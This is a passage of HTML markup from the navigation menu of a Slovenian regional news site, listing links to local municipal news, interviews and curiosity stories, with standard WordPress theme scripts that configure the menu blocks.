	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6965b30dc9871_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6965b30dc9871" ><script>var block_td_uid_4_6965b30dc9871 = new tdBlock();
block_td_uid_4_6965b30dc9871.id = "td_uid_4_6965b30dc9871";
block_td_uid_4_6965b30dc9871.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6965b30dc9871_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6965b30dc9871_rand","tdc_css_class_style":"td_uid_4_6965b30dc9871_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6965b30dc9871.td_column_number = "3";
block_td_uid_4_6965b30dc9871.block_type = "td_block_mega_menu";
block_td_uid_4_6965b30dc9871.post_count = "5";
block_td_uid_4_6965b30dc9871.found_posts = "285";
block_td_uid_4_6965b30dc9871.header_color = "";
block_td_uid_4_6965b30dc9871.ajax_pagination_infinite_stop = "";
block_td_uid_4_6965b30dc9871.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6965b30dc9871);
</script><div id=td_uid_4_6965b30dc9871 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6965b30dc9871" data-td_block_id="td_uid_4_6965b30dc9871"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6965b30dc9871" data-td_block_id="td_uid_4_6965b30dc9871"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6965b30dcbf17_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6965b30dcbf17" ><script>var block_td_uid_5_6965b30dcbf17 = new tdBlock();
block_td_uid_5_6965b30dcbf17.id = "td_uid_5_6965b30dcbf17";
block_td_uid_5_6965b30dcbf17.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6965b30dcbf17_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6965b30dcbf17_rand","tdc_css_class_style":"td_uid_5_6965b30dcbf17_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6965b30dcbf17.td_column_number = "3";
block_td_uid_5_6965b30dcbf17.block_type = "td_block_mega_menu";
block_td_uid_5_6965b30dcbf17.post_count = "5";
block_td_uid_5_6965b30dcbf17.found_posts = "34";
block_td_uid_5_6965b30dcbf17.header_color = "";
block_td_uid_5_6965b30dcbf17.ajax_pagination_infinite_stop = "";
block_td_uid_5_6965b30dcbf17.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6965b30dcbf17);
</script><div id=td_uid_5_6965b30dcbf17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6965b30dcbf17" data-td_block_id="td_uid_5_6965b30dcbf17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6965b30dcbf17" data-td_block_id="td_uid_5_6965b30dcbf17"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6965b30dce391_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6965b30dce391" ><script>var block_td_uid_6_6965b30dce391 = new tdBlock();
block_td_uid_6_6965b30dce391.id = "td_uid_6_6965b30dce391";
block_td_uid_6_6965b30dce391.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6965b30dce391_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6965b30dce391_rand","tdc_css_class_style":"td_uid_6_6965b30dce391_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6965b30dce391.td_column_number = "3";
block_td_uid_6_6965b30dce391.block_type = "td_block_mega_menu";
block_td_uid_6_6965b30dce391.post_count = "5";
block_td_uid_6_6965b30dce391.found_posts = "7";
block_td_uid_6_6965b30dce391.header_color = "";
block_td_uid_6_6965b30dce391.ajax_pagination_infinite_stop = "";
block_td_uid_6_6965b30dce391.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6965b30dce391);
</script><div id=td_uid_6_6965b30dce391 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6965b30dce391" data-td_block_id="td_uid_6_6965b30dce391"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6965b30dce391" data-td_block_id="td_uid_6_6965b30dce391"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6965b30dcfba3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6965b30dcfba3" ><script>var block_td_uid_7_6965b30dcfba3 = new tdBlock();
block_td_uid_7_6965b30dcfba3.id = "td_uid_7_6965b30dcfba3";
block_td_uid_7_6965b30dcfba3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6965b30dcfba3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6965b30dcfba3_rand","tdc_css_class_style":"td_uid_7_6965b30dcfba3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6965b30dcfba3.td_column_number = "3";
block_td_uid_7_6965b30dcfba3.block_type = "td_block_mega_menu";
block_td_uid_7_6965b30dcfba3.post_count = "5";
